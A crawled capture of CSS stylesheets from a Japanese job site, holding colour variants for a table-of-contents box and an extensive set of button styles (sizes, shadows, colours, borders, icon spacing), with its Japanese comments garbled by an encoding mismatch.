#indexlist.idx_design7.green #index_inner {
  border-color: #d2eee4;
}
#indexlist.idx_design7.green #index_inner > ul, #indexlist.idx_design7.green #index_inner > ol {
  border-top-color: #d2eee4;
}
#indexlist.idx_design7.green .title {
  color: #55b378;
}
#indexlist.idx_design7.green ul > li > span::before {
  background-color: #38a05d;
}
/* 繧ｷ繧｢繝ｳ */
#indexlist.idx_design7.cyan {
  border-color: #cfeef2;
}
#indexlist.idx_design7.cyan #index_inner {
  border-color: #cfeef2;
}
#indexlist.idx_design7.cyan #index_inner > ul, #indexlist.idx_design7.cyan #index_inner > ol {
  border-top-color: #cfeef2;
}
#indexlist.idx_design7.cyan .title {
  color: #69c9d6;
}
#indexlist.idx_design7.cyan ul > li > span::before {
  background-color: #51bccb;
}
/* 繝悶Ν繝ｼ */
#indexlist.idx_design7.blue {
  border-color: #d7e6fc;
}
#indexlist.idx_design7.blue #index_inner {
  border-color: #d7e6fc;
}
#indexlist.idx_design7.blue #index_inner > ul, #indexlist.idx_design7.blue #index_inner > ol {
  border-top-color: #d7e6fc;
}
#indexlist.idx_design7.blue .title {
  color: #548dea;
}
#indexlist.idx_design7.blue ul > li > span::before {
  background-color: #3877e5;
}
/* 繝阪う繝薙� */
#indexlist.idx_design7.navy {
  border-color: #e5e6eb;
}
#indexlist.idx_design7.navy #index_inner {
  border-color: #e5e6eb;
}
#indexlist.idx_design7.navy #index_inner > ul, #indexlist.idx_design7.navy #index_inner > ol {
  border-top-color: #e5e6eb;
}
#indexlist.idx_design7.navy .title {
  color: #7a80b5;
}
#indexlist.idx_design7.navy ul > li > span::before {
  background-color: #6269a2;
}
/* 繝代�繝励Ν */
#indexlist.idx_design7.purple {
  border-color: #f2e1f5;
}
#indexlist.idx_design7.purple #index_inner {
  border-color: #f2e1f5;
}
#indexlist.idx_design7.purple #index_inner > ul, #indexlist.idx_design7.purple #index_inner > ol {
  border-top-color: #f2e1f5;
}
#indexlist.idx_design7.purple .title {
  color: #b577bd;
}
#indexlist.idx_design7.purple ul > li > span::before {
  background-color: #a260ad;
}
/* 繝斐Φ繧ｯ */
#indexlist.idx_design7.pink {
  border-color: #fae3ea;
}
#indexlist.idx_design7.pink #index_inner {
  border-color: #fae3ea;
}
#indexlist.idx_design7.pink #index_inner > ul, #indexlist.idx_design7.pink #index_inner > ol {
  border-top-color: #fae3ea;
}
#indexlist.idx_design7.pink .title {
  color: #fcb0b9;
}
#indexlist.idx_design7.pink ul > li > span::before {
  background-color: #fba0ab;
}
/* 繧ｰ繝ｬ繝ｼ */
#indexlist.idx_design7.gray {
  border-color: #ebebed;
}
#indexlist.idx_design7.gray #index_inner {
  border-color: #ebebed;
}
#indexlist.idx_design7.gray #index_inner > ul, #indexlist.idx_design7.gray #index_inner > ol {
  border-top-color: #ebebed;
}
#indexlist.idx_design7.gray .title {
  color: #bababb;
}
#indexlist.idx_design7.gray ul > li > span::before {
  background-color: #aaaaab;
}


--- FILE ---
content_type: text/css
request_url: https://koujyou-job.com/css/partsstyles.css?20230306174640
body_size: 43302
content:
@charset "UTF-8";
*,::before,::after {
  box-sizing: border-box;
}
/* ãƒ™ãƒ¼ã‚¹ */
div[class^="btn"] {
	display: block;
	margin: 8px auto;
	width: 240px;
	line-height: 140%;
	letter-spacing: 0.05em;
	position: relative;
	background-color: #375881;
	transition: background-color .3s ease-out, transform .3s ease-out;
	box-sizing: border-box;
	overflow: hidden;
	min-height: 40px;
	max-width: 100% !important;
}
div[class^="btn"] > a {
	display: block;
	padding: 14px 0.6em;
	width: 100%;
	height: auto;
	color: #FFF;
	font-weight: bold;
	text-decoration: none;
	text-align: center;
	line-height: 140%;
	position: relative;
	transition: background-color .3s ease-out, transform .3s ease-out;
	box-sizing: border-box;
	cursor: pointer;
	z-index: 3;
}
/* è§’ä¸¸ */
.btn-rounded {
	border-radius: 8px;
}
.btn-circle {
	border-radius: 50px;
}
/* æ–‡å­—é…ç½® */
.btn-left > a {
	text-align: left !important;
}
.btn-right > a {
	text-align: right !important;
}
/* å½± */
.btn-shadow1 {
	box-shadow: 0 4px 3px rgba(0, 0, 0, 0.15);
}
.btn-shadow2 {
	box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.35);
}
.btn-shadow3 {
	box-shadow: 0 5px 0 #98b2d3;
}
.btn-shadow3.blue {
	box-shadow: 0 5px 0 #aec4e0;
}
.btn-shadow3.lightblue {
	box-shadow: 0 5px 0 #add1e1;
}
.btn-shadow3.cyan {
	box-shadow: 0 5px 0 #a3d5d3;
}
.btn-shadow3.red {
	box-shadow: 0 5px 0 #eaafbd;
}
.btn-shadow3.rose {
	box-shadow: 0 5px 0 #f6bccc;
}
.btn-shadow3.pink {
	box-shadow: 0 5px 0 #efc1e5;
}
.btn-shadow3.purple {
	box-shadow: 0 5px 0 #ccb2d9;
}
.btn-shadow3.green {
	box-shadow: 0 5px 0 #aad8ab;
}
.btn-shadow3.lightgreen {
	box-shadow: 0 5px 0 #dae5ac;
}
.btn-shadow3.gold {
	box-shadow: 0 5px 0 #e9da87;
}
.btn-shadow3.orange {
	box-shadow: 0 5px 0 #f7cead;
}
.btn-shadow3.brown {
	box-shadow: 0 5px 0 #ddba89;
}
.btn-shadow3.gray {
	box-shadow: 0 5px 0 #dadada;
}
.btn-shadow3.black {
	box-shadow: 0 5px 0 #bbbbbb;
}
.btn-shadow4 {
	box-shadow: 0 5px 0 #20334b;
}
.btn-shadow4.blue {
	box-shadow: 0 5px 0 #2f4f7a;
}
.btn-shadow4.lightblue {
	box-shadow: 0 5px 0 #367996;
}
.btn-shadow4.cyan {
	box-shadow: 0 5px 0 #367673;
}
.btn-shadow4.red {
	box-shadow: 0 5px 0 #8e253e;
}
.btn-shadow4.rose {
	box-shadow: 0 5px 0 #cc1a4b;
}
.btn-shadow4.pink {
	box-shadow: 0 5px 0 #d65bbb;
}
.btn-shadow4.purple {
	box-shadow: 0 5px 0 #6b3f80;
}
.btn-shadow4.green {
	box-shadow: 0 5px 0 #316b33;
}
.btn-shadow4.lightgreen {
	box-shadow: 0 5px 0 #93aa35;
}
.btn-shadow4.gold {
	box-shadow: 0 5px 0 #a18d1d;
}
.btn-shadow4.orange {
	box-shadow: 0 5px 0 #db6d17;
}
.btn-shadow4.brown {
	box-shadow: 0 5px 0 #775423;
}
.btn-shadow4.gray {
	box-shadow: 0 5px 0 #818181;
}
.btn-shadow4.black {
	box-shadow: 0 5px 0 #2f2f2f;
}
/* ãƒœã‚¿ãƒ³ã‚µã‚¤ã‚º */
.btn-auto{
	display: table !important;
	width: auto !important;
	min-height: 40px;
	min-width: 160px;
	max-width: 100%;
	font-size: 18px;
}
.btn-auto > a{
	padding: 18px 1.25em !important;
}
.btn-exsm {
	width: 80px !important;
	min-height: 24px !important;
}
.btn-exsm > a {
	font-weight: normal !important;
	font-size: 13px;
	padding: 6px 0.5em !important;
}
.btn-sm {
	width: 120px !important;
	min-height: 30px !important;
}
.btn-sm > a {
	font-weight: normal !important;
	font-size: 14px;
	padding: 8px 0.5em !important;
}
.btn-lg {
	width: 360px !important;
	max-width: 100% !important;
}
.btn-lg > a ,.btn-exlg > a, .btn-full > a{
	font-size: 20px;
	padding: 20px 1em !important;
}
.btn-exlg {
	width: 560px !important;
}
.btn-full {
	width: 100% !important;
}
.btn-exlg, .btn-full {
	max-width: 100% !important;
}
@media screen and (min-width:768px){
	.btn-exlg > a, .btn-full > a{
		font-size:22px;
		padding:24px 1em !important;
	}
}
.wd100 {width: 100px !important;}
.wd200 {width: 200px !important;}
.wd300 {width: 300px !important;}
.wd400 {width: 400px !important;}
.wd500 {width: 500px !important;}
.wd600 {width: 600px !important;}
.wd100, .wd200, .wd300, .wd400, .wd500, .wd600 {max-width: 100% !important;}
.wd100 > a, .wd200 > a, .wd300 > a{padding: 20px 0.6em !important;}
.wd400 > a, .wd500 > a, .wd600 > a{padding: 24px 1em !important;}
/* ãƒ•ã‚©ãƒ³ãƒˆ */
.fnt-meiryo{font-family: "ãƒ¡ã‚¤ãƒªã‚ª","Meiryo","ãƒ’ãƒ©ã‚®ãƒŽè§’ã‚´ Pro W3", "Hiragino Kaku Gothic Pro","ï¼­ï¼³ ï¼°ã‚´ã‚·ãƒƒã‚¯", "MS P Gothic","Osaka", Verdana,Arial, Helvetica, sans-serif;}
.fnt-gothic{font-family: "ï¼­ï¼³ ï¼°ã‚´ã‚·ãƒƒã‚¯", "MS P Gothic","Osaka", Verdana,Arial, Helvetica, sans-serif;}
.fnt-minchou{font-family: "æ¸¸æ˜Žæœ", YuMincho, "ãƒ’ãƒ©ã‚®ãƒŽæ˜Žæœ ProN W3", "Hiragino Mincho ProN", "HGæ˜ŽæœE", "ï¼­ï¼³ ï¼°æ˜Žæœ", "ï¼­ï¼³ æ˜Žæœ", serif;}
.fnt-yugothic{font-family: "æ¸¸ã‚´ã‚·ãƒƒã‚¯ Medium", "Yu Gothic Medium",æ¸¸ã‚´ã‚·ãƒƒã‚¯ä½“, 'Yu Gothic', YuGothic, 'ãƒ’ãƒ©ã‚®ãƒŽè§’ã‚´ã‚·ãƒƒã‚¯ Pro', 'Hiragino Kaku Gothic Pro', ãƒ¡ã‚¤ãƒªã‚ª, Meiryo, Osaka, 'ï¼­ï¼³ ï¼°ã‚´ã‚·ãƒƒã‚¯', 'MS PGothic', sans-serif;}
.fnt-kakugo{font-family: 'HGPå‰µè‹±è§’ï½ºï¾žï½¼ï½¯ï½¸UB', 'Hiragino Kaku Gothic Pro', 'ãƒ’ãƒ©ã‚®ãƒŽè§’ã‚´ Pro W6', sans-serif;font-weight: normal;}
.fnt-marugo{font-family: "ãƒ’ãƒ©ã‚®ãƒŽä¸¸ã‚´ Pro W4","ãƒ’ãƒ©ã‚®ãƒŽä¸¸ã‚´ Pro","Hiragino Maru Gothic Pro","ãƒ’ãƒ©ã‚®ãƒŽè§’ã‚´ Pro W3","Hiragino Kaku Gothic Pro","HGä¸¸ï½ºï¾žï½¼ï½¯ï½¸M-PRO","HGMaruGothicMPRO", sans-serif;}
/*ã€€ãƒ•ã‚©ãƒ³ãƒˆã‚µã‚¤ã‚º */
.fnt10 > a{font-size: 10px;}
.fnt12 > a{font-size: 12px;}
.fnt14 > a{font-size: 14px;}
.fnt16 > a{font-size: 16px;}
.fnt18 > a{font-size: 18px;}
.fnt20 > a{font-size: 20px;}
.fnt22 > a{font-size: 22px;}
.fnt24 > a{font-size: 24px;}
@media screen and (min-width: 480px){
	.fnt26 > a{font-size: 26px;}
	.fnt28 > a{font-size: 28px;}
	.fnt30 > a{font-size: 30px;}
	.fnt32 > a{font-size: 32px;}
	.fnt34 > a{font-size: 34px;}
	.fnt36 > a{font-size: 36px;}
	.fnt40 > a{font-size: 40px;}
	.fnt48 > a{font-size: 48px;}
}
/* ãƒ›ãƒãƒ¼ãƒ»ã‚¿ãƒƒãƒ—æ™‚ */
div[class^='btn']:active {
	top: 5px;
}
div[class^='btn']:hover > a {
	background-color: rgba(255, 255, 255, 0.15);
}
div[class^='btn']:active > a {
	background-color: transparent;
}
div[class*='btn-shadow']:active {
	box-shadow: 0 0 0 !important;
}
/* ãƒœã‚¿ãƒ³èƒŒæ™¯è‰²ï¼ˆåŸºæœ¬ï¼‰ */
div[class^='btn'].blue {
	background-color: #4473b1;
}
div[class^='btn'].lightblue {
	background-color: #57a1c2;
}
div[class^='btn'].cyan {
	background-color: #4eaba6;
}
div[class^='btn'].red {
	background-color: #ca3659;
}
div[class^='btn'].rose {
	background-color: #eb6187;
}
div[class^='btn'].pink {
	background-color: #e598d4;
}
div[class^='btn'].purple {
	background-color: #945caf;
}
div[class^='btn'].green {
	background-color: #49a04c;
}
div[class^='btn'].lightgreen {
	background-color: #b7cd5e;
}
div[class^='btn'].gold {
	background-color: #dac030;
}
div[class^='btn'].orange {
	background-color: #ed9651;
}
div[class^='btn'].brown {
	background-color: #b27e34;
}
div[class^='btn'].gray {
	background-color: #a7a7a7;
}
div[class^='btn'].black {
	background-color: #555;
}
/* ãƒœã‚¿ãƒ³èƒŒæ™¯è‰²ï¼ˆãƒšãƒ¼ãƒ«ãƒˆãƒ¼ãƒ³ï¼‰ */
div[class^='btn'].pale, div[class^='btn07']:hover, div[class^='btn08']:hover, div[class^='btn09']:hover {
	background-color: #d1ddeb !important;
}
div[class^='btn'].pale.blue, div[class^='btn07']:hover.blue, div[class^='btn08']:hover.blue, div[class^='btn09']:hover.blue {
	background-color: #dee7f2 !important;
}
div[class^='btn'].pale.lightblue, div[class^='btn07']:hover.lightblue, div[class^='btn08']:hover.lightblue, div[class^='btn09']:hover.lightblue {
	background-color: #e1eef4 !important;
}
div[class^='btn'].pale.cyan, div[class^='btn07']:hover.cyan, div[class^='btn08']:hover.cyan, div[class^='btn09']:hover.cyan {
	background-color: #e2f2f1 !important;
}
div[class^='btn'].pale.red, div[class^='btn07']:hover.red, div[class^='btn08']:hover.red, div[class^='btn09']:hover.red {
	background-color: #f7e0e5 !important;
}
div[class^='btn'].pale.rose, div[class^='btn07']:hover.rose, div[class^='btn08']:hover.rose, div[class^='btn09']:hover.rose {
	background-color: #fce4eb !important;
}
div[class^='btn'].pale.pink, div[class^='btn07']:hover.pink, div[class^='btn08']:hover.pink, div[class^='btn09']:hover.pink {
	background-color: #fae9f6 !important;
}
div[class^='btn'].pale.purple, div[class^='btn07']:hover.purple, div[class^='btn08']:hover.purple, div[class^='btn09']:hover.purple {
	background-color: #eee5f2 !important;
}
div[class^='btn'].pale.green, div[class^='btn07']:hover.green, div[class^='btn08']:hover.green, div[class^='btn09']:hover.green {
	background-color: #d4ebd5 !important;
}
div[class^='btn'].pale.lightgreen, div[class^='btn07']:hover.lightgreen, div[class^='btn08']:hover.lightgreen, div[class^='btn09']:hover.lightgreen {
	background-color: #e8efcb !important;
}
div[class^='btn'].pale.gold, div[class^='btn07']:hover.gold, div[class^='btn08']:hover.gold, div[class^='btn09']:hover.gold {
	background-color: #efe4a5 !important;
}
div[class^='btn'].pale.orange, div[class^='btn07']:hover.orange, div[class^='btn08']:hover.orange, div[class^='btn09']:hover.orange {
	background-color: #fbe7d7 !important;
}
div[class^='btn'].pale.brown, div[class^='btn07']:hover.brown, div[class^='btn08']:hover.brown, div[class^='btn09']:hover.brown {
	background-color: #f0e1cc !important;
}
div[class^='btn'].pale.gray, div[class^='btn07']:hover.gray, div[class^='btn08']:hover.gray, div[class^='btn09']:hover.gray {
	background-color: #e7e7e7 !important;
}
div[class^='btn'].pale.black, div[class^='btn07']:hover.black, div[class^='btn08']:hover.black, div[class^='btn09']:hover.black {
	background-color: #d5d5d5 !important;
}
div[class^='btn'].pale > a {
	color: #626262 !important;
}
/* ãƒœã‚¿ãƒ³å¢ƒç•Œç·š */
div[class^='btn07'], div[class^='btn08'], div[class^='btn09'], .pale.btn-bdr1 {
	border: 2px solid #375881;
}
div[class^='btn07'].btn-exsm, div[class^='btn07'].btn-sm, div[class^='btn08'].btn-exsm, div[class^='btn08'].btn-sm, div[class^='btn09'].btn-exsm, div[class^='btn09'].btn-sm, .pale.btn-bdr1.btn-exsm, .pale.btn-bdr1.btn-sm {
	border-width: 2px;
}
div[class^='btn07'].blue, div[class^='btn08'].blue, div[class^='btn09'].blue, .pale.btn-bdr1.blue {
	border-color: #4473b1 !important;
}
div[class^='btn07'].lightblue, div[class^='btn08'].lightblue, div[class^='btn09'].lightblue, .pale.btn-bdr1.lightblue {
	border-color: #57a1c2 !important;
}
div[class^='btn07'].cyan, div[class^='btn08'].cyan, div[class^='btn09'].cyan, .pale.btn-bdr1.cyan {
	border-color: #4eaba6 !important;
}
div[class^='btn07'].red, div[class^='btn08'].red, div[class^='btn09'].red, .pale.btn-bdr1.red {
	border-color: #ca3659 !important;
}
div[class^='btn07'].rose, div[class^='btn08'].rose, div[class^='btn09'].rose, .pale.btn-bdr1.rose {
	border-color: #eb6187 !important;
}
div[class^='btn07'].pink, div[class^='btn08'].pink, div[class^='btn09'].pink, .pale.btn-bdr1.pink {
	border-color: #e598d4 !important;
}
div[class^='btn07'].purple, div[class^='btn08'].purple, div[class^='btn09'].purple, .pale.btn-bdr1.purple {
	border-color: #945caf !important;
}
div[class^='btn07'].green, div[class^='btn08'].green, div[class^='btn09'].green, .pale.btn-bdr1.green {
	border-color: #49a04c !important;
}
div[class^='btn07'].lightgreen, div[class^='btn08'].lightgreen, div[class^='btn09'].lightgreen, .pale.btn-bdr1.lightgreen {
	border-color: #b7cd5e !important;
}
div[class^='btn07'].gold, div[class^='btn08'].gold, div[class^='btn09'].gold, .pale.btn-bdr1.gold {
	border-color: #dac030 !important;
}
div[class^='btn07'].orange, div[class^='btn08'].orange, div[class^='btn09'].orange, .pale.btn-bdr1.orange {
	border-color: #ed9651 !important;
}
div[class^='btn07'].brown, div[class^='btn08'].brown, div[class^='btn09'].brown, .pale.btn-bdr1.brown {
	border-color: #b27e34 !important;
}
div[class^='btn07'].gray, div[class^='btn08'].gray, div[class^='btn09'].gray, .pale.btn-bdr1.gray {
	border-color: #c1c1c1 !important;
}
div[class^='btn07'].black, div[class^='btn08'].black, div[class^='btn09'].black, .pale.btn-bdr1.black {
	border-color: #555 !important;
}
.pale.btn-bdr1 {
	border-width: 3px !important;
}
.pale.btn-bdr1.btn-exsm, .pale.btn-bdr1.btn-sm {
	border-width: 2px !important;
}
.btn-bdr1 {
	border: 3px solid #2c4768;
}
.btn-bdr1.btn-exsm, .btn-bdr1.btn-sm {
	border-width: 2px;
}
.btn-bdr1.blue {
	border-color: #3a6297 !important;
}
.btn-bdr1.lightblue {
	border-color: #4191b4 !important;
}
.btn-bdr1.cyan {
	border-color: #489d98 !important;
}
.btn-bdr1.red {
	border-color: #aa2d4b !important;
}
.btn-bdr1.rose {
	border-color: #e63d6b !important;
}
.btn-bdr1.pink {
	border-color: #df80ca !important;
}
.btn-bdr1.purple {
	border-color: #7f4a98 !important;
}
.btn-bdr1.green {
	border-color: #3f8b42 !important;
}
.btn-bdr1.lightgreen {
	border-color: #adc647 !important;
}
.btn-bdr1.gold {
	border-color: #b69f21 !important;
}
.btn-bdr1.orange {
	border-color: #e87a23 !important;
}
.btn-bdr1.brown {
	border-color: #8b6228 !important;
}
.btn-bdr1.gray {
	border-color: #8e8e8e !important;
}
.btn-bdr1.black {
	border-color: #3c3c3c !important;
}
.btn-bdr2 {
	border: 1px solid rgba(0, 0, 0, 0.2);
}
/* ãƒœã‚¿ãƒ³å€‹åˆ¥è¨­å®š */
.btn02::before, .btn03::before {
	content: "";
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
	background-color: rgba(255, 255, 255, 0);
	z-index: 1;
}
.btn02::before {
	background: linear-gradient(0deg, rgba(0, 0, 0, 0.1) 2%, rgba(0, 0, 0, 0.08) 9%, rgba(255, 255, 255, 0) 40%, rgba(255, 255, 255, 0) 70%, rgba(255, 255, 255, 0.25) 100%);
}
.btn02.pale::before {
	background: linear-gradient(0deg, rgba(0, 0, 0, 0.08) 2%, rgba(0, 0, 0, 0.05) 9%, rgba(255, 255, 255, 0) 40%, rgba(255, 255, 255, 0) 70%, rgba(255, 255, 255, 0.4) 100%);
}
.btn03::before {
	background: linear-gradient(0deg, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.065) 50%, rgba(0, 0, 0, 0) 50%);
}
.btn03.pale::before {
	background: linear-gradient(0deg, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.045) 50%, rgba(0, 0, 0, 0) 50%);
}
.btn04::before {
	content: "";
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
	background-size: auto auto;
	background-color: rgba(255, 255, 255, 0);
	z-index: 1;
}
.btn04::before {
	background-image: repeating-linear-gradient(135deg, transparent, transparent 4px, rgba(255, 255, 255, 0.05) 4px, rgba(255, 255, 255, 0.05) 8px);
}
.btn04.pale::before {
	background-image: repeating-linear-gradient(135deg, transparent, transparent 4px, rgba(255, 255, 255, 0.15) 4px, rgba(255, 255, 255, 0.15) 8px);
}
.btn05 a {
	box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.6) inset;
}
.btn05.btn-rounded a {
	border-radius: 8px;
}
div[class*='btn-bdr'].btn05.btn-rounded a {
	border-radius: 6px;
}
.btn05.btn-circle a {
	border-radius: 50px;
}
.btn06::before {
	content: "";
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
	background: rgba(255, 255, 255, 0);
	background: radial-gradient(circle at 0% 30%, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.25) 100%);
	z-index: 1;
}
.btn07, .btn08, .btn09 {
	background-color: #fff !important;
}
.btn07 a, .btn08 a, .btn09 a {
	color: #555 !important;
}
.btn07a, .btn08a, .btn09a {
	background-color: #fff !important;
}
.btn07a > a, .btn08a > a, .btn09a > a {
	color: #375881 !important;
}
.btn07a.blue > a, .btn08a.blue > a, .btn09a.blue > a {
	color: #4473b1 !important;
}
.btn07a.lightblue > a, .btn08a.lightblue > a, .btn09a.lightblue > a {
	color: #57a1c2 !important;
}
.btn07a.cyan > a, .btn08a.cyan > a, .btn09a.cyan > a {
	color: #4eaba6 !important;
}
.btn07a.red > a, .btn08a.red > a, .btn09a.red > a {
	color: #ca3659 !important;
}
.btn07a.rose > a, .btn08a.rose > a, .btn09a.rose > a {
	color: #eb6187 !important;
}
.btn07a.pink > a, .btn08a.pink > a, .btn09a.pink > a {
	color: #e598d4 !important;
}
.btn07a.purple > a, .btn08a.purple > a, .btn09a.purple > a {
	color: #945caf !important;
}
.btn07a.green > a, .btn08a.green > a, .btn09a.green > a {
	color: #49a04c !important;
}
.btn07a.lightgreen > a, .btn08a.lightgreen > a, .btn09a.lightgreen > a {
	color: #b7cd5e !important;
}
.btn07a.gold > a, .btn08a.gold > a, .btn09a.gold > a {
	color: #dac030 !important;
}
.btn07a.orange > a, .btn08a.orange > a, .btn09a.orange > a {
	color: #ed9651 !important;
}
.btn07a.brown > a, .btn08a.brown > a, .btn09a.brown > a {
	color: #b27e34 !important;
}
.btn07a.gray > a, .btn08a.gray > a, .btn09a.gray > a {
	color: #a7a7a7 !important;
}
.btn07a.black > a, .btn08a.black > a, .btn09a.black > a {
	color: #555 !important;
}
div[class^="btn08"] > a {
	box-shadow: 0 0 3px 3px rgba(0, 0, 0, 0.08) inset;
}
div[class^="btn08"].btn-exsm > a, div[class^="btn08"].btn-sm > a {
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.08) inset;
}
div[class^="btn08"].btn-rounded a {
	border-radius: 6px;
}
div[class^="btn08"].btn-circle a {
	border-radius: 50px;
}
div[class^="btn09"] {
	border-width: 5px;
	border-style: double;
}
div[class^="btn09"].btn-exsm, div[class^="btn09"].btn-sm {
	border-width: 4px !important;
}
div[class^="btn09"] > a {
	padding: 9px 0.5em;
}
div[class^="btn09"].btn-exsm > a {
	padding: 2px 0.5em;
}
div[class^="btn09"].btn-sm > a {
	padding: 4px 0.5em;
}
div[class^="btn09"].btn-lg > a {
	padding: 11px 0.5em;
}
div[class^="btn09"].btn-exlg > a {
	padding: 15px 0.5em;
}
div[class^="btn09"].btn-full > a {
	padding: 15px 0.5em;
}
/* ãƒœã‚¿ãƒ³ã‚¢ã‚¤ã‚³ãƒ³ï¼ˆä½™ç™½ï¼‰ */
.btn-icon1_L > a,
.btn-icon2_L > a{
    padding-left:28px !important;
}
.btn-icon1_R > a,
.btn-icon2_R > a{
    padding-right:28px !important;
}
div.btn-exsm.btn-icon1_L > a,
div.btn-exsm.btn-icon2_L > a {
	padding-left: 16px !important;
}
div.btn-exsm.btn-icon1_R > a,
div.btn-exsm.btn-icon2_R > a {
	padding-right: 16px !important;
}
div.btn-sm.btn-icon1_L > a,
div.btn-sm.btn-icon2_L > a {
	padding-left: 20px !important;
}
div.btn-sm.btn-icon1_R > a,
div.btn-sm.btn-icon2_R > a {
	padding-right: 20px !important;
}
@media screen and (min-width: 768px){
	div.btn-lg.btn-icon1_L > a,
	div.btn-lg.btn-icon2_L > a {
		padding-left: 38px !important;
	}
	div.btn-lg.btn-icon1_R > a,
	div.btn-lg.btn-icon2_R > a {
		padding-right: 38px !important;
	}
	div.btn-exlg.btn-icon1_L > a,
	div.btn-exlg.btn-icon2_L > a,
	div.btn-full.btn-icon1_R > a,
	div.btn-full.btn-icon2_R > a{
		padding-left: 45px !important;
	}
	div.btn-exlg.btn-icon1_R > a,
	div.btn-exlg.btn-icon2_R > a,
	div.btn-full.btn-icon1_R > a,
	div.btn-full.btn-icon2_R > a{
		padding-right: 45px !important;
	}
}
/* ãƒœã‚¿ãƒ³ã‚¢ã‚¤ã‚³ãƒ³ï¼ˆç‹¬è‡ªã‚¢ã‚¤ã‚³ãƒ³ä½™ç™½ï¼‰ */
div[class*="btn-icon0"].icon-L > a {
	padding-left: 45px !important;
}
div[class*="btn-icon0"].icon-R > a {
	padding-right: 45px !important;
}
div[class*="btn-icon0"].btn-exsm.icon-L > a {
	padding-left: 24px !important;
}
div[class*="btn-icon0"].btn-exsm.icon-R > a {
	padding-right: 24px !important;
}
div[class*="btn-icon0"].btn-sm.icon-L > a {
	padding-left: 28px !important;
}
div[class*="btn-icon0"].btn-sm.icon-R > a {
	padding-right: 28px !important;
}
div[class*="btn-icon0"].btn-lg.icon-L > a {
	padding-left: 56px !important;
}
div[class*="btn-icon0"].btn-lg.icon-R > a {
	padding-right: 56px !important;
}
@media screen and (min-width: 768px){
	div[class*="btn-icon0"].btn-exlg.icon-L > a,
	div[class*="btn-icon0"].btn-full.icon-L > a {
		padding-left: 84px !important;
	}
	div[class*="btn-icon0"].btn-exlg.icon-R > a,
	div[class*="btn-icon0"].btn-full.icon-R > a {
		padding-right: 84px !important;
	}
}
/* çŸ¢å°+ã‚¢ã‚¤ã‚³ãƒ³ */
div[class*="btn-icon0"].icon-L.btn-icon1_L > a,
div[class*="btn-icon0"].icon-L.btn-icon2_L > a{
	padding-left: 64px !important;
}
div[class*="btn-icon0"].icon-R.btn-icon1_R > a,
div[class*="btn-icon0"].icon-R.btn-icon2_R > a{
	padding-right: 64px !important;
}
div[class*="btn-icon0"].btn-exsm.icon-L.btn-icon1_L > a{
	padding-left: 44px !important;
}
div[class*="btn-icon0"].btn-exsm.icon-R.btn-icon1_R > a{
	padding-right: 44px !important;
}
div[class*="btn-icon0"].btn-sm.icon-L.btn-icon1_L > a{
	padding-left: 52px !important;
}
div[class*="btn-icon0"].btn-sm.icon-R.btn-icon1_R > a{
	padding-right: 52px !important;
}
@media screen and (min-width: 768px){
	div[class*="btn-icon0"].btn-lg.icon-L.btn-icon1_L > a{
		padding-left: 94px !important;
	}
	div[class*="btn-icon0"].btn-lg.icon-R.btn-icon1_R > a{
		padding-right: 94px !important;
	}
	div[class*="btn-icon0"].btn-exlg.icon-L.btn-icon1_L > a,
	div[class*="btn-icon0"].btn-full.icon-L.btn-icon1_L > a{
		padding-left: 100px !important;
	}
	div[class*="btn-icon0"].btn-exlg.icon-R.btn-icon1_R > a,
	div[class*="btn-icon0"].btn-full.icon-R.btn-icon1_R > a{
		padding-right: 100px !important;
	}
}
/* ãƒœã‚¿ãƒ³ã‚¢ã‚¤ã‚³ãƒ³ï¼ˆç‹¬è‡ªã‚¢ã‚¤ã‚³ãƒ³ï¼‰ */
span[class^="btn-icon"] img {
	width: 28px;
	height: auto;
	transform: translateY(-50%);
	position: absolute;
	top: 50%;
}
.btn-exsm span[class^="btn-icon"] img {
	width: 16px;
}
.btn-sm span[class^="btn-icon"] img {
	width: 18px;
}
@media screen and (min-width: 768px){
	.btn-lg span[class^="btn-icon"] img {
		width: 34px;
	}
	.btn-exlg span[class^="btn-icon"] img {
		width: 44px;
	}
	.btn-full span[class^="btn-icon"] img {
		width: 44px;
	}
}
span.btn-icon img{
    left:4%;
}
span.btn-icon_r img{
    right:4%;
}
.btn-icon1_L .btn-icon > img,.btn-icon2_L .btn-icon > img{
    left:calc(4% + 20px);
}
.btn-icon1_R .btn-icon_r > img,.btn-icon2_R .btn-icon_r > img{
	right: calc(4% + 20px);
}
.btn-exsm.btn-icon1_L .btn-icon > img,.btn-exsm.btn-icon2_L .btn-icon > img{
	left:calc(4% + 6px);
}
.btn-exsm.btn-icon1_R .btn-icon_r > img,.btn-exsm.btn-icon2_R .btn-icon_r > img{
	right: calc(4% + 8px);
}
.btn-sm.btn-icon1_L .btn-icon > img,.btn-sm.btn-icon2_L .btn-icon > img{
	left:calc(4% + 10px);
}
.btn-sm.btn-icon1_R .btn-icon_r > img,.btn-sm.btn-icon2_R .btn-icon_r > img{
	right: calc(4% + 10px);
}
/* ãƒœã‚¿ãƒ³ã‚¢ã‚¤ã‚³ãƒ³ï¼ˆicon1ï¼‰ */
div[class*="btn-icon1"] > a::after {
	content: '';
	display: block;
	width: 10px;
	height: 10px;
	position: absolute;
	top: 50%;
	box-shadow: 2px 2px 0 0 #fff;
}
.btn-icon1_L > a::after {
	left: 6px;
	transform: translateY(-50%) rotate(-45deg);
}
.btn-icon1_L.btn-exsm > a::after {
	left: 2px;
	transform: translateY(-50%) rotate(-45deg) scale(0.6);
}
.btn-icon1_L.btn-sm > a::after {
	left: 4px;
	transform: translateY(-50%) rotate(-45deg) scale(0.8);
}
@media screen and (min-width: 768px){
	.btn-icon1_L.btn-lg > a::after {
		left: 12px;
		transform: translateY(-50%) rotate(-45deg) scale(1.2);
	}
	.btn-icon1_L.btn-exlg > a::after, .btn-icon1_L.btn-full > a::after {
		left: 16px;
		transform: translateY(-50%) rotate(-45deg) scale(1.4);
	}
}
.btn-icon1_R > a::after {
	right: 16px;
	transform: translateY(-50%) rotate(-45deg);
}
.btn-icon1_R.btn-exsm > a::after {
	right: 8px;
	transform: translateY(-50%) rotate(-45deg) scale(0.6);
}
